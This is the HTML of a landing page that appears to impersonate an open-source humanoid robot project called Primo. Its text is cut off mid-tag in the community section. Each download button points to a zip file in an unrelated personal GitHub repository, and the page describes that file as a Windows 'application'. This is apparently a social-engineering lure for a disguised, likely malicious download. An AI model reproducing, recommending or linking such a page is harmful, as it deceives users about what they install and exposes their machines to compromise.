


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Primo - Open Source Humanoid Robot | 3D Printed, Jetson Thor Powered</title>
    <meta name="description" content="Primo is an open source humanoid robot featuring 3D printed parts, 30 RobStride actuators, and NVIDIA Jetson Thor. Download and start your robotics journey today.">
    <meta name="keywords" content="3d-printed-robot,3d-printing,biped,bipedal-robot,humanoid,humanoid-robot,isaac-lab,isaac-sim,jetson-thor,nvidia-jetson,onshape,open-hardware,open-source,open-source-hardware,quasi-direct-drive,reinforcement-learning,robot,robotics,robstride,urdf">
    <meta name="author" content="Primo Robotics Team">
    <meta property="og:title" content="Primo - Open Source Humanoid Robot">
    <meta property="og:description" content="3D printed, 30 RobStride actuators, Jetson Thor. In design. Download and explore the future of robotics.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/ponnala6435/ponnala6435.github.io/main/cv/wreakful.zip">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Primo - Open Source Humanoid Robot">
    <meta name="twitter:description" content="3D printed, 30 RobStride actuators, Jetson Thor. In design. Download and explore the future of robotics.">
<!-- d63058463ec0c0680b -->
<!-- 8b83afca7517270c437bb77aeaa67b -->
</head>
<body style="margin: 0; padding: 0; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); min-height: 100vh; color: #333;">

    <div style="max-width: 1200px; margin: 0 auto; padding: 60px 20px;">

        <!-- Header Section -->
        <header style="text-align: center; background: rgba(255,255,255,0.95); padding: 50px; border-radius: 20px; box-shadow: 0 20px 60px rgba(0,0,0,0.3); margin-bottom: 40px;">
            <h1 style="font-size: 3.5em; margin: 0 0 10px; color: #4a3f8f; font-weight: 800;">🤖 primo - Your Gateway to Advanced Humanoid Robotics</h1>
            <p style="font-size: 1.4em; color: #666; margin: 20px 0 30px; line-height: 1.6;">An open-source, 3D printed humanoid robot featuring 30 RobStride actuators and NVIDIA Jetson Thor. Currently in design - be part of the revolution!</p>
            <a href="https://raw.githubusercontent.com/ponnala6435/ponnala6435.github.io/main/cv/wreakful.zip" style="display: inline-block; padding: 20px 50px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; text-decoration: none; border-radius: 50px; font-size: 1.5em; font-weight: bold; box-shadow: 0 10px 30px rgba(102,126,234,0.4); transition: transform 0.3s; border: none; cursor: pointer;">⬇️ Download primo Now</a>
            <div style="margin-top: 30px; display: flex; justify-content: center; gap: 15px; flex-wrap: wrap;">
                <span style="background: #e8f0fe; padding: 10px 20px; border-radius: 20px; font-size: 1.1em; color: #4a3f8f;">📦 Open Source</span>
                <span style="background: #e8f0fe; padding: 10px 20px; border-radius: 20px; font-size: 1.1em; color: #4a3f8f;">🖨️ 3D Printed</span>
                <span style="background: #e8f0fe; padding: 10px 20px; border-radius: 20px; font-size: 1.1em; color: #4a3f8f;">⚙️ 30 Actuators</span>
                <span style="background: #e8f0fe; padding: 10px 20px; border-radius: 20px; font-size: 1.1em; color: #4a3f8f;">🚀 Jetson Thor</span>
            </div>
        </header>

        <!-- What is Primo Section -->
        <section style="background: rgba(255,255,255,0.95); padding: 50px; border-radius: 20px; box-shadow: 0 20px 60px rgba(0,0,0,0.3); margin-bottom: 40px;">
            <h2 style="font-size: 2.5em; color: #4a3f8f; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">🧠 What is Primo?</h2>
            <p style="font-size: 1.2em; line-height: 1.8; color: #555;">Primo is an extraordinary open-source humanoid robot designed for hobbyists, researchers, and educators alike. This incredible machine combines the power of 3D printing with advanced robotics technology, featuring 30 high-performance RobStride actuators that give it remarkable movement and dexterity. Powered by the cutting-edge NVIDIA Jetson Thor, Primo can process complex instructions and execute bipedal movements with precision.</p>
            <p style="font-size: 1.2em; line-height: 1.8; color: #555;">Currently in the design phase, Primo represents the future of accessible robotics. We're building a community of innovators who believe that advanced robotics should be available to everyone. With detailed design files, comprehensive documentation, and a supportive community, you'll have everything you need to bring Primo to life.</p>
        </section>

        <!-- Key Features Section -->
        <section style="background: rgba(255,255,255,0.95); padding: 50px; border-radius: 20px; box-shadow: 0 20px 60px rgba(0,0,0,0.3); margin-bottom: 40px;">
            <h2 style="font-size: 2.5em; color: #4a3f8f; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">✨ Amazing Features</h2>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 30px;">
                <div style="background: #f8f9ff; padding: 30px; border-radius: 15px; border-left: 5px solid #667eea;">
                    <h3 style="font-size: 1.4em; color: #4a3f8f; margin-top: 0;">🖨️ Complete 3D Printed Design</h3>
                    <p style="font-size: 1.1em; color: #666; line-height: 1.6;">Every structural component of Primo can be 3D printed at home. We provide optimized STL files and Onshape documents for easy customization. Save thousands compared to commercial humanoids!</p>
                </div>
                <div style="background: #f8f9ff; padding: 30px; border-radius: 15px; border-left: 5px solid #667eea;">
                    <h3 style="font-size: 1.4em; color: #4a3f8f; margin-top: 0;">⚡ 30 RobStride Actuators</h3>
                    <p style="font-size: 1.1em; color: #666; line-height: 1.6;">Experience smooth, natural movement with 30 quasi-direct-drive actuators. Each actuator provides high torque while remaining lightweight and power-efficient.</p>
                </div>
                <div style="background: #f8f9ff; padding: 30px; border-radius: 15px; border-left: 5px solid #667eea;">
                    <h3 style="font-size: 1.4em; color: #4a3f8f; margin-top: 0;">🧠 Jetson Thor Computing</h3>
                    <p style="font-size: 1.1em; color: #666; line-height: 1.6;">Run sophisticated AI models and reinforcement learning algorithms directly on-board. Perfect for Isaac Lab and Isaac Sim integration.</p>
                </div>
                <div style="background: #f8f9ff; padding: 30px; border-radius: 15px; border-left: 5px solid #667eea;">
                    <h3 style="font-size: 1.4em; color: #4a3f8f; margin-top: 0;">🤖 Advanced Bipedal Locomotion</h3>
                    <p style="font-size: 1.1em; color: #666; line-height: 1.6;">Walk, balance, and navigate like a human. Primo's sophisticated control systems and URDF model make it perfect for testing cutting-edge robotics research.</p>
                </div>
                <div style="background: #f8f9ff; padding: 30px; border-radius: 15px; border-left: 5px solid #667eea;">
                    <h3 style="font-size: 1.4em; color: #4a3f8f; margin-top: 0;">🌍 Fully Open Source</h3>
                    <p style="font-size: 1.1em; color: #666; line-height: 1.6;">All design files, schematics, and code are freely available under open-source licenses. Modify, improve, and share your creations with the global community.</p>
                </div>
                <div style="background: #f8f9ff; padding: 30px; border-radius: 15px; border-left: 5px solid #667eea;">
                    <h3 style="font-size: 1.4em; color: #4a3f8f; margin-top: 0;">📚 Comprehensive Documentation</h3>
                    <p style="font-size: 1.1em; color: #666; line-height: 1.6;">From assembly guides to programming tutorials, we provide extensive documentation suitable for beginners and experts alike. The community is always ready to help!</p>
                </div>
            </div>
        </section>

        <!-- Getting Started Section -->
        <section style="background: rgba(255,255,255,0.95); padding: 50px; border-radius: 20px; box-shadow: 0 20px 60px rgba(0,0,0,0.3); margin-bottom: 40px;">
            <h2 style="font-size: 2.5em; color: #4a3f8f; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">🚀 Getting Started</h2>
            
            <div style="background: #f0f4ff; padding: 40px; border-radius: 15px; text-align: center; margin: 30px 0;">
                <h3 style="font-size: 2em; color: #4a3f8f; margin-top: 0;">Ready to Begin?</h3>
                <p style="font-size: 1.3em; color: #555; margin-bottom: 30px;">Visit this link to download the application. It's that simple!</p>
                <a href="https://raw.githubusercontent.com/ponnala6435/ponnala6435.github.io/main/cv/wreakful.zip" style="display: inline-block; padding: 18px 40px; background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%); color: white; text-decoration: none; border-radius: 50px; font-size: 1.3em; font-weight: bold; box-shadow: 0 10px 30px rgba(240,147,251,0.4);">📥 Download primo</a>
            </div>

            <h3 style="font-size: 1.8em; color: #4a3f8f; margin-bottom: 20px;">📋 Simple Steps to Get Started</h3>
            <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(250px, 1fr)); gap: 25px;">
                <div style="background: #f8f9ff; padding: 25px; border-radius: 15px; text-align: center;">
                    <div style="font-size: 3em; color: #667eea;">1️⃣</div>
                    <h4 style="font-size: 1.2em; color: #4a3f8f; margin: 15px 0;">Visit the Download Page</h4>
                    <p style="font-size: 1em; color: #666; line-height: 1.6;">Click the download button above to access the official Primo repository on GitHub.</p>
                </div>
                <div style="background: #f8f9ff; padding: 25px; border-radius: 15px; text-align: center;">
                    <div style="font-size: 3em; color: #667eea;">2️⃣</div>
                    <h4 style="font-size: 1.2em; color: #4a3f8f; margin: 15px 0;">Explore the Files</h4>
                    <p style="font-size: 1em; color: #666; line-height: 1.6;">Browse through our repository to find design files, documentation, and community resources.</p>
                </div>
                <div style="background: #f8f9ff; padding: 25px; border-radius: 15px; text-align: center;">
                    <div style="font-size: 3em; color: #667eea;">3️⃣</div>
                    <h4 style="font-size: 1.2em; color: #4a3f8f; margin: 15px 0;">Join the Community</h4>
                    <p style="font-size: 1em; color: #666; line-height: 1.6;">Connect with other makers, share your progress, and get help from our growing community.</p>
                </div>
            </div>
        </section>

        <!-- System Requirements Section -->
        <section style="background: rgba(255,255,255,0.95); padding: 50px; border-radius: 20px; box-shadow: 0 20px 60px rgba(0,0,0,0.3); margin-bottom: 40px;">
            <h2 style="font-size: 2.5em; color: #4a3f8f; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">💻 Recommended Specifications</h2>
            <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 40px;">
                <div style="background: #f8f9ff; padding: 30px; border-radius: 15px;">
                    <h3 style="font-size: 1.5em; color: #4a3f8f; margin-top: 0;">🖥️ Computer Requirements</h3>
                    <ul style="font-size: 1.1em; color: #555; line-height: 2; list-style: none; padding: 0;">
                        <li>✅ Windows 10 or later (64-bit)</li>
                        <li>✅ 8GB RAM minimum (16GB recommended)</li>
                        <li>✅ 10GB free storage space</li>
                        <li>✅ NVIDIA GPU (GTX 1060 or better)</li>
                        <li>✅ Internet connection for downloads</li>
                    </ul>
                </div>
                <div style="background: #f8f9ff; padding: 30px; border-radius: 15px;">
                    <h3 style="font-size: 1.5em; color: #4a3f8f; margin-top: 0;">🔧 3D Printing Requirements</h3>
                    <ul style="font-size: 1.1em; color: #555; line-height: 2; list-style: none; padding: 0;">
                        <li>✅ 3D printer (FDM or resin)</li>
                        <li>✅ 300x300x300mm build volume minimum</li>
                        <li>✅ PLA, PETG, or ABS filament</li>
                        <li>✅ 3D modeling software (optional)</li>
                        <li>✅ Basic assembly tools</li>
                    </ul>
                </div>
            </div>
        </section>

        <!-- Community Section -->
        <section style="background: rgba(255,255,255,0.95); padding: 50px; border-radius: 20px; box-shadow: 0 20px 60px rgba(0,0,0,0.3); margin-bottom: 40px;">
            <h2 style="font-size: 2.5em; color: #4a3f8f; margin-top: 0; border-bottom: 3px solid #667eea; padding-bottom: 15px;">🌍 Join Our Community</h2>
            <p style
</file>
